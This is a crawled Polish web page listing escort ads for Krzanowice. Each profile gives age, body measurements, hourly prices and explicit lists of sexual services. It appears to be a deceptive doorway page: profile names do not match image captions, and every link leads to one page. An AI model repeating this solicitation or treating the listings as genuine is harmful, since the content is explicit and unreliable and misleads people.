

--- FILE ---
content_type: text/html
request_url: https://pavos.com.pl/slaskie/towarzyskie-krzanowice.php
body_size: 5399
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <title>Towarzyskie Krzanowice | Dziewczyny prywatnie </title>
         
		 
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
		<meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SzdVLlZyVlcAegQDBjcTOHN/ClRkIgUuBwZhfRpLLzwkQDFMCQU.Mw==">
        <meta name="keywords" content="Towarzyskie, Krzanowice, Delikatne pocałunki">
<meta name="description" content="U mnie nie usłyszysz słowa nie, jestem otwarta na każdą Twoją propozycję. Osoby które chcą sobie tylko porozmawiać będę automatycznie blokowane.  Slaskie">
<link href="https://PAVOS.COM.PL/assets/28246117/css/bootstrap.min.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/955116b/css/style.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/cfab4196/css/font-awesome.min.css" rel="stylesheet">
<script src="https://PAVOS.COM.PL/assets/dd2c9731/jquery.min.js"></script>    <script defer src="https://belea.promo/pixel/5q70wyo39s1g60kqc2mxwp4abhlwv6sb"></script></head>
    <body>
                <nav id="w0" class="mefefov myxufim" role="navigation"><div class="vuren"><div class="tepac"><button type="button" class="jyju" data-toggle="collapse" data-target="#w0-collapse"><span class="lelar">Toggle navigation</span>
<span class="lojet"></span>
<span class="lojet"></span>
<span class="lojet"></span></button><a class="xeko" href="https://PAVOS.COM.PL"><div class="cozoj kody nacuja"></div></a></div><div id="w0-collapse" class="durod cikyt"><ul id="w1" class="caho tofub sezogu"><li class="nejijok"><a href="https://PAVOS.COM.PL">Home</a></li>
<li><a href="https://PAVOS.COM.PL/chat.html">Sex czat</a></li>
<li><a href="https://PAVOS.COM.PL/wojewodztwo.html">Wybierz województwo</a></li>
<li><a href="https://PAVOS.COM.PL/map1.php">Mapa</a></li>
<li><a href="https://PAVOS.COM.PL/dziewczyna.php">Sex randki</a></li></ul>

        </div>
        <div class="biwo vuren">
            <div class="vuren curore">
    <div class="vizo">
        <div class="tipul nacuja kody">
            <div class="xocen">
    <h3 class="qyta qyny">Sex anonse z miasta Krzanowice</h3>
        <ul class="naraqy" style="margin-bottom:10px;">
                    <li>
                <a data-toggle="collapse" href="#jobcol"><i class="muten nytuz"></i> Województwo</a>
                <ul id="jobcol" class="beqogu hexib durod pexa">
                    <li><ul>
<li><a href="https://PAVOS.COM.PL/dolnoslaskie/">Dolnoslaskie</a></li>
<li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/">Kujawsko-pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/lodzkie/">Lodzkie</a></li>
<li><a href="https://PAVOS.COM.PL/lubelskie/">Lubelskie</a></li>
<li><a href="https://PAVOS.COM.PL/lubuskie/">Lubuskie</a></li>
<li><a href="https://PAVOS.COM.PL/malopolskie/">Malopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/mazowieckie/">Mazowieckie</a></li>
<li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/">Miasta na swiecie</a></li>
<li><a href="https://PAVOS.COM.PL/opolskie/">Opolskie</a></li>
<li><a href="https://PAVOS.COM.PL/podkarpackie/">Podkarpackie</a></li>
<li><a href="https://PAVOS.COM.PL/podlaskie/">Podlaskie</a></li>
<li><a href="https://PAVOS.COM.PL/pomorskie/">Pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/slaskie/">Slaskie</a></li>
<li><a href="https://PAVOS.COM.PL/swietokrzyskie/">Swietokrzyskie</a></li>
<li><a href="https://PAVOS.COM.PL/warminsko-mazurskie/">Warminsko-mazurskie</a></li>
<li><a href="https://PAVOS.COM.PL/wielkopolskie/">Wielkopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/zachodniopomorskie/">Zachodniopomorskie</a></li>
</ul>
</li>                </ul>
            </li>				    
			<h3 class="qyta qyny">WIDEO</h3>
             <li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/786012-big-1-1462147200.jpg" alt="Kobieta Giselle Krzanowice">
                                </a></li> 
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777702-big-1-1461283200.jpg" alt="Dziewczyna Zinaida Krzanowice">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1497603418909.jpg" alt="Dziewczyna Daria Krzanowice">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772518-big-1-1460764800.jpg" alt="Pani Christina Krzanowice">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780013-big-1-1461542400.jpg" alt="Escort Jolie Krzanowice">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/786905-big-1-1462233600.jpg" alt="Pani Margo Krzanowice">
                                </a></li>								
	</ul>

</div>
        </div>
<div class="kugebo">
            <h1>Towarzyskie Krzanowice</h1>
            <div class="fapy fuwy">                
                <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Penelope</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/779882-big-1-1461542400.jpg" alt="Prostytutka Noemi Krzanowice">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div> 
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">182</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">60</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a> 
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Sadina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/784669-big-1-1461974400.jpg" alt="Dziewczyna Arabella Krzanowice">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">166</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Naturalne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Gabriella</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783686-big-1-1461888000.jpg" alt="Escort Agatha Krzanowice">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">155</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">54</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Claire</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1459018969526.jpg" alt="Prostytutka Aurelia Krzanowice">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">171</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">65</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Gemma</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1498667560721.jpg" alt="Pani Megan Krzanowice">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">159</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">57</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Duże</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Italia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/781120-big-1-1461628800.jpg" alt="Dziwka Ambre Krzanowice">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">183</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">60</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Wanda</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/764173-big-1-1459814400.jpg" alt="Prostytutka Natalia Krzanowice">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">157</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">65</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Dolphin</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/781227-big-1-1461628800.jpg" alt="Dziewczyna Klarte Krzanowice">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">173</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">67</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM w Krzanowice</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Lola</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/779887-big-1-1461542400.jpg" alt="Dziewczyna Georgette Krzanowice">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">26</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">173</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">65</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Kate</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783490-big-1-1461888000.jpg" alt="Escort Agnes Krzanowice">
                                </a>                             
            </div>
            <div class="zopic gavej">
